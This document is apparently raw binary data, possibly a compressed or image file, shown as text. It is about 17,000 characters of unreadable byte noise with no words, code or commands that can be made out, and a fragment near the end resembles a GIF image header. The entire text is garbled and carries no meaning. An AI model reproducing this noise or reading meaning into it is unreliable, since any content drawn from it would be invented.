4���M��$H G�!7`B�eYe�]MI*���?8�& `r���-�Y��fDP9jI�t��SA�&!�3���`�a !��Y@�9�Rp�U i�;(Mi	J��NH!ec^QX� '"�hH[>d0�=T��y0z,�	G.�u膷i�cmxx�,�s��N�Z8� Qr2tc���V���r��\fX�	��!��h������	!?:ғ��g�x�CP���P��T/���A�`( �2�:׫�u����Y��a�]bG@���2������˜H�\$f���c36���ΐ�H�v� �+�rv=4���C��-�W�h��Ԑ��n�&dKl���PjIv�0��Pw�������E
 ��:
(�C$l[������&L)�`/0ڶ����a!n�����9�ܾy���`@�#ڍ�ޕ&V�Mt�A�m�j����C�W����~�"Rh��Y�S ��������]�`�
Gt���(`vP8TF�C�@@��a���@��x��\�d�T�8tmX�̑�x������ BTA�� "�э�.!6�!G��	�p�D�]!�8U9�*��!HB"��B"�����P�9�{��K���AD���!�]]AH��,���%,@��d��TD����c%��{�^�E4�"���R`@������^#�@E�L���޻u�ȇ.�^k��l��N$�Ah����@��t!oWD4W(��#���t��)K$DA$L�4�S�0�?4�4J#5v#7v��<�8��D�J��|���&�����]�_^��C��~qD�%��H���C>��q�5R[h��_��H>��@��|^t���B:�`tCc��0�C�H�d�e��`��� �Ăؤ�(P�Y#�B��O� @�%D��$R&�R�>���H�!����l�t`�m�t��A"����'I[	�Yu���Z����E��64D3��`d��Ă,�� $��F�\Ȇ�����%aը��D�E�aF|�z�
Db 8�.)�hY�p��S�?4C�]�E�W��n���p�I�"I��M	@��^1�����42�N3u���R�4[<AX�1#���x�0EBx}�u�����uqF� ��' �A����B�!7`9�Ht�5�c�u�V>a��$�$A��>�O4���G@�U��> ����^D��ElܱtX���Rr3�� 2��ɵ$`�@���ܸ�d栏MAT�%A� &��?��gt��)���>����������@
A>���������Be��\D�nC�.����.A���%P�%�
�����{"�G��[�^m@�D�e}d�x �P�eA���\�SE���'AD�Yf�V�W�eD
�h�DA�����țl�?�f�5O6�¡EB�I��^r��e��?XM�9��p�M�@�6��9qF_�8��,�E�����p�0��!��ED$Gr�c����Z;�A1<Ax�x�Qn�y���#HD��X�#T�W?�ɩ EK�g��>�,X����E@�$�$A)�E��@M8�l@�5�(\���&\��Xc�Oe�(f� ����rF,��NҜ(�% ��J�F�C|���,��h�?-�VX�MF»q�T��h)?`����$�
�J��Ӏ��]�x��
��.�?����G���X�.L���Pd c�c��ĭǜe������C��\,�E�B$��?A6)�K��B&dR��|�A!�E|BIB ��@��&���i6�A�A"qİ�PcE9 ���l��[���>ȇz�F�p_�PD�)��>��|ɜ(�툉� �Ed�H(�G(�&�wYg;�C"�I��L`�����0D]�D>8 PN
��>.
�Q|TX��",��'�X�� BX�E��@R�( B* �4�?�ӕ�C�@^rA���ǒ��e�le��KvBf��f���Ȝ���?X��d��d B��le���T�^��C^V��HV�ka@�&���.��-��/
����0|d1��zI M�\�i\2�^�H�M��>nW.A|�S���-�iU�P 	�C���!�nE$B�:�@B�*k��v��������?P�IE�`X�/ƶ�o�*�G���qŒ,�r3잲EH,��RN��.SJ��	w����2o����uV�39Jg����'!��x2[�u�! �v���P�1�O\(��A�c[��8�_��q)� ��[7��WX�E���A*0Bʱx�^p$^�\p��ɕ�PA4F���Ɋ0	�`L�A'��	���ȁ��T�B�A���I�t� Lb\����PA1�M-MSGF$�x��	���GqU�YZ�C��!G�G��i���xd@LT�]nA>X5e�fRfnAe�?05��E&�l�JH�������q��ε�Q$�^�4��`��lrD|BP	�@���mX[.�p� n�	��oq��tZD�,��J����j����-�mf�l�����}�Ns�z�}���#��g/1��	�9��lNR�\��v��S7����r�� �\v���
EtX�уNw�Yr���[x���)�l7B(���ETdX�@�B	K�I
�	
x��� "�@ ��l(�,J?���%�G���F�[DA.��\B(�>�XG���A�����p�C�����C��" ��8����s���%�D��Z����<���X�a~<�P�P^
������.0��R`����Pjf�XgjcrLPV�b��$��_;Ĉh�\k�ú-"�ȫIVF�@�����$���b&'�(iNoyN3�f]�@\�eS:�r���0m�֌�m��f'WFD�I���L�|B��zu6W(nW�n�����ʢ��k
a�5.��}گM�J<�JW\'��3�m���!���?� ��@��X�d��R-Pn2�CI�wK��~��DC�L��? �#8����%0�]�x��B8��0�A���������Ëx4�%��Ë8(�ȅ�%T����;q�%��_�"M5O�-����x���e�ޜ����Y��`ؕ���`qD�hy
,@������Eȁ!!�^bjYo��q�AP���z~�)�(��Բ������$)bk�4h%�b��j�zM�@�mP�?|�C���QAr| Ǘ�������Du	�?�rȸĭ���3�n&n��t1S�|��4�_��JA���jB<W�!�l�>��P\F@�v��VnJ�E���Wȣ�_c�){���'����ؠ�m�EE�C�' R����4�y�{-p�*,tP�h�Ơ��~kF�]�A( �O��8�lA�%<�,�D���j���w�_|���i�!<�%h!�2^�	�4O}�)"Eǂ�B���EB�3i֔���?�x���hP���T��Ǿ|� @���S��r����*«u�)�W��_�5x�[�迳D����X�h��4�a��G��ˑ"H>8���W䰈"���CP��Xb'�xk�e����L����"L�
�8��$ID�P�Z���>e�}ſ3T5 M7��k�Y�������y���ܛe�w�z�ۓC+a��ӧ��~~�v���I�_�'j�Iߧ�2���b�������;� ���<���!`s�Ȑ�����B���r
���,g�/�!D$�;f�@iR1��!�c���C�IG�h�� ����1�k��,m̒�H��D
C���2�<M4[�������t8  ��6:a�!B��l��<ED�@$�F}�H%���J-��<)�Q�x���@bXr��0��G0BQR#�.��`
F�BV|�X�\�!��xCV/����Ie�ҟ`��+�������:ʟYb���j
���*���J����,~�M+����΢7+�����=�|�X`����g�!��*	0���,���d�����@�0��G4ђ�G�2L�}\>H�������f����y�è�]� �#�*`8����Y4�K�	Olt@��{P&/��� ܍I��0�s��H�\4А����oHab  �f+t�H/��B~NŶ�f�FC$aG����:���I���7ss,���G��8�C,�ܒ��I`گ"��1��J��8��a&�СH���!�(C�5B$�LZe��:�xݽ�������P�H�
(��
F�]q�(�0������
6�}����
T@�B�P����#0U����E�C;��9��l/T�G��"r��^2��W�����e,eI�[�BH�-�R�\�կ���<2�����3��xf_��\2p �xl���F�2�E�a.`�� ���* �*C���8(A���Y�	RhBjw� �!'�#i��#�t21�M�3 ��'wc��z��p�A5I�A���=G&9�$M�@��Avˤ���n�Fpȉ!H0�G&�XЈRT �9�@I�����(���Q���: 	)	?8���Ӷ,��qK��$�"̒K����̵	]�$� �:��N�N�;�t�� �<^>�!=(��G��6�G*�aw>���D%%��00~�����0�R����9����@c��}+��6��F,	����c��
CЇ��`��hpZ����P6�-�a�	BSF(�#�M[]�^(��d�	>����d .b}B4s��q\Il�`��$,`e���p��\��qOf��:�*�������b�1�d�b��l�MX�.TIq@;����=��	E���І�����v>�]�,=	��~���5RY��z�#$g%H�AR�M�?���nb�s������J���s��J��!' ��AdP��a�@��d"��H�2Yo���4t�H��zi��%���P��7�a�q>KC8�~餸Qt�[��P<�!&� �Ax�0AB`�?�`(P�w�� �P�J�P��y�c��	���t5���ç�@���?\,�
a�J��d�A�0`G��R �h�� [uyU�A��J
ZH]�}�-���`U%�������^be��Cyz,���X��f�c���֊	 �*�
p�AD�2,	)���p�|�n����_3Xh䤶��L�&���  1�aYk�8���Ԅ�ȉ.2�j� $��G\�������?�v�=����ﶡV�H�q�N��6�'Kw���&��U��h2��Lr?�N�ˬ5�A�	(��d�=u�n|-��D��f��Uzm"
��f�M�$���5��?P�L�rH�	�`��8`��8�;�C��X*@��f��8|
(A[Ђ'�	<`�p ?�Ɣ�����l�U8ؑ^v�����D��$�}�B��w#W��Te0�"P�Q�aX�s �Pf[�T��)`UxǃaS^�'�)}��Ι�V�­�aG,!T� �?��Ѫ?��h�����mZBf ¾~�Xy�m�R�tg%+���n����0�aS�����8^c��L`�Zy�������C��&FL5I����O� �Ђ���X��%�m�%H�4��УiDs�!$X1�*������� ��+¡h�El����	� �F�{���Ԧ�j���=��d�J��PNIX�[Lb��+G�����[��%GgI�^��A�kr�+E"��>�+�09q�C��������#�h²$�AK�f����#��GP �� ��PPrlƪ�QZ�Q�n���0�����������G�Fe�* ���Av�}`��������``��
�ˌA�����@ǠW�`��Q��4/���&@�����)� *���|� ��+����A,�B^�������B��
+�`�hH ��(�<&C�����@�o�&�)'R��2c�d�"	�մ��Jo+�^��`fdB��62���  ���� ����62 �r���	��|�`t-��`d� �1
 
.('a	��;@�?��� ��)M��$��l~��kh�M�����vm�wd�t�HR�T�� C�쫒���P�ľ�C���REr���@(ǻ`�1�
ld3��pE������)�, v������ؐP(a��� �� V!�'/S1sR� �`( �b�A��"A:���� &VeoTD�� ��@`	F�Aqd3/�@����f���*R� �6H���87�t���0�B\Lt�q^~�,��`.d�x� ��
�J�፞�|�I����� ����M�ii�.�3lo��.2F�*��\#	K�X�eT�VC�����@
� �O��b��A��B������>N&V&DoN
B!��% ��p�t����9$�C,���$kأ?惒��hR~�l�? �H�Cj,�lT)�"$G��'�kF�)d�ƾD��CxdKI ��If',a�� 2.�l�P-G)�,"���pjgAd�ª��6�10cl���/y����*�������5P/S3� n�#���(3�!TAa�LV�T_� 8"#f�6��Vo3a!`����L��a!���R�u&��5Y�� �5Y (��+��Y�;�#�5Y�� k��[��)��Z@Z�'��" o `�MҠaC	��v1=���@����a��0���h`c�����Es¡r㯢�՚���	�
T5Ke\CJH�. 
� ԕ'�b9� ��ٸ�'��Tv&�&0�fE�!������$a���f�IdT7P���>P:H1�l�Ѧ?h�	�M&�4'�G��ܘ��t�lLp�fJ'�*� ޘdK!D&Ls�p*�R��IrD���&q@n����bM���r�� ��D�	��@bNid&Zhi��4'�`4�R,�
�@��`
� O\���rK�t��Da`��ab�`!BBC^W�Ada� q�8Bs�,7y����TaU!�Uz�U�3Rl(,[� 8�A�CCτ�7\��\����E��6�	���O.�
�d^�cc>f,�`���0�����w`�Q�rcq@fc	ThcVc�����|�eT�D�L��n�
 ܷA���X�A����NT"!�TH
�@��kz���Fh��*~3:`6�����������x��x�c����؈�&>|TI{�')i'w�̈́G�V�l	&d>��f0G��J�vr���9�!@�dF�� � 
�@���+-�q}��yv�vi�k3�Ff��&��'aq�D�u�*� wN�Q�� *�	����
� tebM,��k[��G4[3�f�ry P�6���!��d!y��W1",����WzM�0�l���X�<�X%p1{�b{�1Z�!��(�D����)��?~(`�|��,�B��S&6��"`�B��O�Y	����h��M,����8F��C)'�7��6��
 �S�RF�`I��<Ċ�H-HXOA)'r�L��"� `ҢZ�nv��3��s�h� ��vj`kƲf�&
��
�.�h�`=�{G�A���&'�#��f'�2�Nl�	,s���&mUDD+��kzN���lx]Km��v������ �&���ن�Ym ��I�ldK�ԎL�hc�<��.��/AFYA��R9S_y3Z`8[�%��(x�@$^"��� &�nXu����{5Za!l�n���M��An�
���� �����>���`��ۼ�༹�Y��"���;���{�� 
f)l���]����%�Q^���
2�%��j���)r8'�.ނ���_K�a��g�%�5�[m���$AB-���O�$c�� �)"�5^C@E�T!^-'�� nz=F]�� o��敬�& y6ֆ��]K��z����i��yݔ��z&A�K@����69����K���<�A��A��E��n���:�\A�%A���B
�K�*.���BhA�X
��,�$}��3"����bl�Cª"~�DZ���rq��,dr�h7y�7#���@{�#����Chb�=ٵW��1��<�x��^5�����
����9�A�8¸�W�ັ<�oU#�8
&⚱��=��-�J��H
�]
"���=,|��!��&p��ٛ�)W)�"\�S*������}������~(]2 Z�@�/t	(7�%����F���,$�� �2J܇����ҕ�}�m7��V�s�Q��O�3�q�s��`�c���0�*�3���k{�d�aC�(�p�P�l�ouN-R�]�\=�o��$�M��\����9dr��i'�A�4G�\�y��<%G��G��V	og��'����
�F�F�YP4��G���1�mp�rֆds��H�$���u�r�� ��ǋ{��m1U� �G��wh��oR�`!D�M��ۏ� %��������z�@S���B���PՏ� ��{x��7�$����kާ�������@�.\������.��ԓ���r���$��\��;� �@�
�����'R�1ぅ\�p)���H@�81�J,�<�X`�?���!"�6�����2�:��ǲK�2B��T��9\ZB*�M���' �T�f�i��kj�=$J��6o�0�/+ļ'�f���H�&MڌM���е}��(|��e��"y�:t�H�?�|��f��=������##]&a��f��!ȸ�	��w����oߎ2�P�""�Xx��p�ù�;���A��6I]������$�)��!����?�������'a�^��`�
.�`�>�V4@d��?��ʄ�TqE,WTa�N �6� ��Ta�.�c�2�(�r�ӈ,&츣4���G$��a��x��<��
>j�̒&��>�H�q��g4beG�x�g(�%>�pAE	R��Lr�I'�N��g�zBTg�~ΔO
�SU
����P5(�g"l'�P�E���rBd@����D53T�S�B?�KY��VM��H�X'RF�@��O(�쨃��9%QPP	�L�ԡԳq��@U��`E�U���v��L��RQuVzk��C����R`z���L��EX	vP�P>����'��5X`�����5�Y}Z�ml���1n"C�^���Cw��ї�͑,�	Ct�q���	���>Ц�V�݌b�P!E��B�v�A�!�ܗ���g���gW�Ac�b�M6����D-`@F�P��+�`@�"�P��t�?h�O8��Mx���\H�>�H�cFM�Őa�c���!�	�e�KJ�>rxԸ�HI:�>W4F��2%��"�Npv��}�L�gx�|������
}Fu�a�?��h)@TD {�_�Z?,A�9x:gC�J$*���sD"��4-R���B��j�/�Bm@C>�p���$NyJ�d�+_�+�!r����F����:M (����	�(����E�d@ 
���-�`�? ɪ����]kA�[Dp�V��_���Z�"�(8l�M�K��6�3��|fç.Fla�Bޜ06��f9�X���a��e�Y�>ԣ�u�v��B�1�p'7�딜����p'��Ϯ���0�2(�0�����?8�JnMk��O
�  * n��l��.�Y�a��0t�8���h�0F�p�p�1���q�W�9"'��).� ���a�I����i�&4�qg��0�ir�t Bzp���GQ��Do��,^?���`�Q�"�?@CV9Ϡ�2Tz4HA�h������	 �S�㽏"�i�.�r-�lc',��0����Tғ�BhQ�,� �H\���D�\Jz2�;rB5�FJ"�O45�f�G�\H��"A%Wz�畐�c	�G1Ĵ����*�?���9���!Fh�fĉ�qI����	��r�qT���h�*hHv�X�B6��lc!�!�13 *��C�ch �&�3Ǭ��7{������}�vh8��BvX�;��>���l>r�����Іc��xd.?�����@bMd������&�
�L�w����ed�� ����/Ȣ�����1x���?�;���� ��{L'h.I&J:y7�!�I�����ՙ
�k�!�vJ��l�@�)���:�����q��� ����P�J�XM�A
��D�$���$u��
K���W��C
%%��G�~�\�
P3eЈ�T��
�� 4ă�®� ��,�
+A�D�5,�<�%�Nm��T�,�=c���2�F[��P��V�D�Z9��L`Xt������s!HF����Z6Q�#4&|�ݫú�W?vŅ�����'��1b�Yӄ_7A
Ic̰����C���r`��m�����9����sH������Y�l�n����I!A����ڵJ~��D�*]e��Q�f�Qܺ�1�v��] +|�0"�3����_�'��g����8�?r�����&D>b��C͌p9�p;A�­ �;9��Hs}��TL:4�L��À����g�`�C�`��(���獯�Ѭ/O	�qz��)�j�a
��4��ɂB ��.��#O����iy�|O�@�(~@$�H��xhP=ߒH�x���H�gq!d:Ԣ�YV��HS�% :��=��
����33�H!vf\x�^e��&��Ѱ��̧��H���ru�&�����y਷�"?�K�������� V3\�G�� �6B��7Eґ��0���n<�������
P���v�lF�n�0�V ��G���!TC�n$pJ�f;U{@o��o����S�� �xgI��SCp��H�0)!��+(� ^�� 7X08� �� ����_����^��	���łG��R:�d;��# �0a�MX �a@ &��s>�bt�#epaa0r��A�tt be`Qa`	�pt�tK�UC�>� T�2V�uĳuW�ub,�2*���U�?��-r���]��v˓Kp�pf��)�xP�w�c{g(�@���t���\�P� ���+�@�>��WQ,?�M!N1,��B�0l]�h?�-�~�B�HE<$��>hчo�9�͓VZ�-���\Rd���D$���s�GuUE��-�2e�UiЖ}�}'�R��@DP���
����"��̲l"�kj�\�F2 DБ� (�H�{��m�A\H$�'�%��D]��e�( \E��!��3~�Sh�D���sE�m0BC�5393fE�5i]�%)��pI�� �6CH@����'WL���`^@�K>��q��8�N@�
�b�p*d"
=@)�s?
8(�J�UR"F���H�IW�^`	h0 o�����`%���s �`4~����u]'d�Yv���H3QK�Yf%�m�<� G��̓��X�#*�HfA�2�cm�R��QB��D,u�	��m�x�!p��� �ٝ;�p��c=��y1?�P��M%6�]m���UIAA�B5�WUi@wu
���- ��pO��y�!i�jjv�o� 	��� �8�<���0x���	��E�c�A���Gm�D�.  .P"��I�8q�	��l���6��JU1�HR���G����Q�m�q)�2.ӀR�[8sz��w���{=y	p~��*_�S_���������d?�ֵ����#��
^��g��p^� ���e��@	��6@���Ѓ�� �$�)�+�sQ���� �Y���^hC���Ib�0$MpM}��AbW`Q{p$X�sA�?"c�}X�X�u�(xZ�c���f�*KpIh=!d(��Y�u?�p?� ����dEpWaz�e�b���?'�x��m�f�q�)����|�K�4��� �	�p y�:�� IA++1U
�VR�@TA��G�ǉ]�-B1?G�V��9D-'��J�C�P�Z� �0�"w�'�����0B�V@8�S<�.3W]$0ɕ�9TXwqb�l�E�   I�5Z�I@�<�@��������a�.��������En��GВ���G�����3�a4��8y>���$�E
+�T�.�(r�i����U#t�TIJ�(�]Y����J�qG	6���"6P!R���˻ߵ%�rxYp� bBᨵ:�YP:j�%�z�Kb�! �rt`�N0 a�%� O>'OU"�Ҭ"�A��ʾ���'�G����OP�U?�8��Ӯ�� ?ЮGp���8��u
4��w�>~ �@�# U&�-�����أѝ<E��i���I�� �]��/<>? � )`��fT������������e�BEi(М?�oD����-Fs.�@�{m$��h=U�D�2 R�E��HZ��2F��	�b��3�~뢙q�E4��@b+�dK�t�,H����E��@�:Z�1[�Ac �q�ı�5\IYڀ�a�Qɀ���)չ*�+�{h%�z��P���f>��:�.T iGX�E������\�	 ѻǌL������`�P&�1 ���� 
��� �� �Z:����t����T:ˀb7�bX &W0h�$�ps6�[r{�Do2���O�ھ�k�x����U�Q�e�k�������� ̮����E��n"p�9R}8���� ��b}��wQ�VM�+�p�f��{���^�"�����yBŏ��V	�������Mp��r&��?�J�`}F|h����Q��&	��i�.��:�!��v%�8[��\`
�q���D`
��#�/v ]qc$T�-��1F��\� 7z�l��M�(<Ȩu���q��5*tM)P�Z�}-)sZ �X�^:�إ�oT _
�{{ɇ�*B�����w�,�+eJ���3�\��˛��Q@lr���eua�d��,�Ƥ���:��]6Q�L��Y��h�� �@�\�t���$��8˰b�N97�Mm�0�N�PstP:����%P s@p��:cz������~u�Q�K<]�e�y�5`?�d |���,�ͮ<(^џڂeV6��1�Mй
�!���3�a9����9�$l�iqI���.�v�?F�o`
B�^>z����`/�	h&�/���8.v���	-S��"Uy1.� r�{-\{��z�-1b!��R�Dup����(��YLic�	���%1SW�'�X��Iz��6��ٝ�.��B�����f��5:o3� ��3��)�F��uZ�K�v ���R�@]���v�����qrV˄�� �A�n�<��Sێ.<��rBǶL���2��a��Ȳө���]Q�,�����n�."W�%�t����b�ds���j������`�%�
N���7����#������
��#� ��x�������Qb�G� G���ʮ<�7����$D�LR@��!	؉��FqR���75l� YdL�(�����m] U|@<��)'�P �"2�����A�M�4Kp�hPE�;p��u�1QtN-v�	Y��r���e>|�(P i7�bj̟�Ejq�z�"Ah�����}�B�S7qƜ�-]�E�1)	#�k�f0��#0]�����I:����l�L�'Uᑊ�<���DPj�Q��P�����;�PH��K�Y)ʎ���&m�D�=���&�� �/����8��/߂}���9�O��M�4�f��={�L�'� 	�%K��7R�0C���S�L�5m�ęS�N�=}�T�P�E�E�T�O)������ύ�S{��!�U�@���'�/���=�+)a����ʙ3sM,�W�͐=r�5�fB��ga��˱�J
��?�Y�d��Q8���9�@�%� H��@��U�6����O�(��n�54+P��'�5i�&I8p�-��Mb�:(�0 �H�(Mv�j�oy����/��/=N������&���?Ej6��wS튵˧>�~0P8`"I�@���ȟ(2h�H$��=�����$���"F\B"CJ��1���A*��F�&*�n��&���|6�g�(jLp�D.j�A`�����!�@`�M6�P�(�l�)69��`B����,�;N�͉� �']�3�9�t��!���5��s�t�ta��!��i�)�����$����H"��C����H:�O;����%J��6�)� bRhD��0+d�R� �A�؂ʧ�"�Z"�%ڸ�.6jh}�,�1C��D�61$. 1$*�ar)u�e�]wwj':d��|��7_}�݉)�(�),������
i��B�F��+�§�3L���?�2��0,�k��6��D����	+��y��
*��f�iN�V���C�xm5`��5�>�6��f�ޛA*"� �,��|�0tD(r��B���o<������.�!4��%�ǖ۔�;�����]��ǔb���g����E�A���(\Q-�v�"�I�O�����?�<�o�4��'���79�o��}D���W��(���4����$O �t�L��H�P���ڈ�ND�3	��Ȁ���d-����EχB�4/�"LA�A����]L͞�]���3��f���!�0&��Yɺ�@b�|aX)(���Ykn���P�U�!S
�h֢&��e�Ba
�2�+]-�ae�/.�_qxJ#Z���0l0g���""�+3�'��0H��Z�5�CH�C^t/�l�6Oc's��I��ȡ�$�n�	j\����h�Bc����A�Os��H�1_[Pҁ�x2��YNy�#���H���:�`~�*F1�6D!��>�І0N��cc�C4�q�������#ɉR��a��ɡ�0��U�{�G�;�HB
��>�D���<�s��B�5�	�h!�ن=4$h�	8)�"@��q � ;��I��jV��t�F>�L|��c}a`Pv~���ro���@L�,��a0E�jU�$�	���!������e2����D��"��YN�Q��=H+���� 	.���3��;�������jV��BC�c��-����L�Z�!�Cb�����:`�+(�q�0��s��]�E�aC��_XA��e/ĉ>��O�_�"���;�E� ����>�Y����
�T��Բ6���J�G�6���R>��#�� '��f�8�W;{i��G.`Aif`����nE�c>�&��4&���6�B�$�@�Fzě�x��m�@"�p�||�������A��t��Pj�F�O�x>�e8kN4��2(��8��3ZURCރ݉l��LE����Й�#�����$�4d�hԟ93B���&$��?�W���$�)LAtV��bwvT���>��O;���
�d��+�d]���؇�G�vE8�~��(������x���y���~0_�]$ ME�@X��[�$ĕy�T:��>pȵ���D�L@��\S]R��v:_\�t�E=�~"��Bbc
A4��OyJ,q��YX^ K����\P
U�u���=8!ع�9����(�\�+���	�Xv�0"qCD�M�v���i�A��)���}�]��2��� ����I����(�(��C1gs�T+�1�A���&�D���w�t���HB��K."%��$�.�H���j1QR;���p@l���_�.."������:�PPSXW,o��̜(o>	3K�(㢫ͅt\���޽�]4��C�4L�%�͖#�P�D�Ƶ�Q���
"4���O:� �y�H�� R�F�W�&?�D�}��&! 3�ʐ�'��v�(Wn�q�#\��f����q>Z�6�y?�?ד\H��0@b.��K��.���.5�T��>�@j�+��	3�
|��&��BЀ�[ࡊ4ɋ"�@k)t,���ʰ�-l��j���p�2�a��K����+Xb��/��B�$f2�����0t�n�*4迾�:���J��
?�8��Z���ey�"0!�S=m\I
���8�=��@��B
�Q�z&�3�Ch����H�"������Ej��K���}A�񠕋�A���"��a�k�q(�{��@4��
�����-t�!&!�z@�A � ��}����Y�B�4{�B��a�e����B�Z��ʃ��c9�3" B  "XDBh蝋��2i�v��;���1�+8�`�!�,�	dI��I�}�)�A�0ӼƁE4����8d�Fʻ�c���-����ĸk��+�D�<�h6�s�g��h�Ɲ�ܻ � �[�E(���Y����r���) Z���R?��Ʊ�>kj�1�!"u�&vҦ��rɂ	��k��ȁ����`H}Ђ���D��i�ESm����HÌ�)��Y���=m:� 8�H�8C��Y���|/.�8���0�������	���*T�ߋ	�Y"�0(�����<��}�A��H3b:4D4��q������	x�R��ZAJ���{"E���� ��b��t@DB(�E��El;GL'EB�P�@E��ĕ��;t����{��=T��&��&��97���DIҕ��2�_L����y*ؽi��ؔ��5�*���(���꫃�4�ɬ�迁���Fk"�B�ۥ��%�`�}�)��	`Q��<�����r �0K�(/��8��"�m؆��W�	�P��,Ժ�$
	:�[�ĉ���=�Hm*������̢;���XD���'�+�#�}��鲠 " ��CE�\
�����{1��	*������ �Pĸ���Ȳ�� Ҥ(
�+P����������� j��`���s2F�J����Ɉ*��2Չ5�i\�4䢐�O޳K��P(�K �'=Q�)9�SM�?�
 !� � ,  wW  � �	hF���*\Ȱ�C���<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��B=6s��ɳ�ϟ@�
J��ѣH�*�c��7K�J�J��իX�j�*��׭`��r5�iVpaӪ՚�P
)�2Ph�]�.d�p!��^����'���>�-��cA�Ɖ�-8�/_�>��ȷ��?�E<ΗD�I\�^0X��{E�v�Hk�^i�d�W �  ��6�'O�� ��D��n��0R����,C�l�#���.�#8�a�����˟��q�ʅ�8�~�9X��)�s_c�-�`K.(�l���&�>�c"��>�y8�%����q֙b�C�%�Y>����k�%Q�@.��Zl����?;j�^%'�o�!7QqD4�䒴)����F����E�E�\�z�6$B"� �k��a?%��wޥ	�li�vP^y��&�}��@	��$z�R'�6���`
�QHp�c �4u�g��(jIĘDKk��b�T��b���_�n�k
���H��c"�(z�cyH�i.��c����O����W�f�v$s)��k�	��K&�\���$C�m)�q�%�r���-F���
q�[Wa��\sf*S�@2`�W�{)�@�ҴO�xzWfw�U,�2��gu��ɩE���6f��#<� �q��rC��|����O!$�CA�Pt>E�"�'9��b��(�J�5.`=��{Q�#��5��__v���-"f���b��Q����AwB���`Ͳ����j�l�R8��	�ܵS��.o��B\�\p�󶮒b_pIF��m�O��ܕ���@ ��zlx�«��a�x��&_kv'p�"h��L'��"��$����` ���[q�;iu�V�����>��SH>9�eY�G'����? `�ԟ���?����G����3��@-� �h ЂD@���qFjP+��nE�RMf%���dC6�Qh!�aLQӗ�L�3z��|P �(T��T�J���<�F�Qi�t&��4�ܙ&8P�H�3�z9s�+!�ᢔ��.q�k8󢈒�+n�\1���U�!�A�kX�ֻ�Faeҝ�A����;�#y����;�ۆ�!	'��
������AB��������қ�?V($��:+�>r��	�>�{`�(h�8��p���r���H@���L�������P��&���]��ڴ`7��@���i*R��De�s&a�R�>v�� �@��&i��<��C '�� $�W��'x�a�����P��:�/ITMB'�@�VSZDHs*���s�)F� &�F�ac�DwG8t��:�@6����\J�m�#�'ir.H�?� ��K �)�^�����ickR�?��� i����\I
ĐV�Őw$��t;� R/с����)3�!���%� @T�� � ���5�!K��x�Rb@Q�P`I��b�|���Ðf���E��E ����?��[�aL�����4�2[�������&�@}��~A`�%�A�����Fbԫ�P1���lMK]`& .���k"�*8�v �5@QsV�V��M�9������V1K^�"�G4T/ubZ��HA:��r�pý���H�$����.-�@OɌH��Qk�#��J�RN��T�&��dD u��A$5Ǐ�Ia�ӧTN�
�+C���; ���Tl�"N6��Ѓ�'E��Oy���>V�#���@ hЂ.� [�� �0���֠(!���;����!La
������Y����PRP��h�Z�C�R�P������ �O�U�l����-Ӛ
�(���Ж���͠h?"*u:�T�����a �#�t�v��_�R�F�٪�|����5ao{#��u
��	�5uO�����آ�;c?rާ��v�?���zA'��n0�E�h�J�[���ql)��:R>zL]G/�a�Mo�`m�&uj�q���&�@��Djm��D��A�Q�A���J�k�\�6��ޣ�k7�IX���%h��-(�N���f6��y�ؐ
2���-s�?��GD@x��%�L���|9 f˗�Y��F�̡!�_�:�8@u�7[s����3����%p��\�5���J��'���y{dC)Zg|թl�/U�Y�`�
� �8���D���펐+"w���W�i�}dT��'>1��a	����( 
�~$� �#�F�� ��Q��16��@�������q!ث�(AC�O�BTr'�l4�@�P���F Ő�iS	;���G �鐃�DB�V]	P&��0�'�S<b&ڱk�q;Wk�����)K�EprVi�V��Uc''����"	����-@	�P��w�B�:�p���0d��:`g<p	�0��0~�e-�^p	�2uVW�V���g哅��YA` ^xh�s\Q�
�h���u]
�Z�i��i�M�K���z(my�L�@"�DkON�j���P(P5���؈�XZ��z���0?bz��؉(PZC���b^̀%��% �����%���{��4�V���1��U{1�x����QW]1�p'�� E�$�%��	Θ��Xv0�dE�ca�"� ޕ`��_V$/D�|�	�0$��� ���a`$ ��	�`�PZ�@�C��r!8y�8��k�@U7d�Hy�9dW�0@#2>6�;����Hj���'��(-s�@�el�V��I<@fd�E�g<�
��n&r�eU���	��e���\� W8�TyF~�u��0p>E�hd�%���h���o�w��Z�� �@m�Lvh^z��ny�A���#!R��+��|�P�舌	���c�GBR-��L��u������E�5\'�v���������_�F �2�( ��7�9" ��x͐{S&�(��(���(m��|��y�7�8Z ���������a�%*��#�!#����d��	�@_Ѳ#��M�a�	�Ua^1�����7W��r4���Z���d�q�9���	�	Y Q[4+\S'�*�S&��'΁r�QU_d4p/*���p�z�l�Pg��>igy�� ��Xi&[�e����y��[pP�Vz�!K�P\����>�TA��?PZ��j�  Ax�F�v�vm'[�E�z���Ɨz���\[�\��6���� �Ȉ�ʘ���h`
�	��1H�k^�	�؉%�����C6g��x�Y��E`C�R7-��qyA��8��G� 2k����8���*%0��nm�n��|�X��Z��)��x��Ea��	ƪM���E �����	^	�^Џ��V�A�	$pj���h
9-!#��U�;aE'f�&��$���x��H]m��	�h�H�Ou+�3yyRc�D<T%e^�&� (��^���7�(L���LP	d���0BPUP���.#jP���0�$ y%	f�hX��P�]:��b>Pshb�h��A0��p u��h�� �[$�tX��s]��� ���
A�r+�q�pˈ|ˈuP�්ٷ5PZ �
2*�W�d����؈������������B�D���؉�~d�CL����Y�mPmb"�K���6��+���E�{mL(p��X|����4����'PZm`
!7����Z���ȇ�	�X������E�����!˦_�"��؏ ��^��Z�� LE���7�q$\�@�T\���1�Df�QZʰ
|�H'�Q#+1��~�� #���~(�/J	^���(:'P�AJ3hg�E�����0XB��
e��E(��U�
�0�gQ;�D���}��U��*&�>-R4�c44_�Db��8�?p��&�r�Lp'�w�x��q�q�x���zK��K��9ǑxŇ�S3 ��4ȇ��������;��8���"�*��o�z�����&~1��z��YZ�	5�%,-e1�����a�0�$Z�F��� {P�ٌ�Lk��'IL�h���Y����l��G{���7���,P{C0Z��Ϭ���L	 ����+���,Qp�����W|������*��Ŧ���A�'������v�͆<H_Z'!WR#��
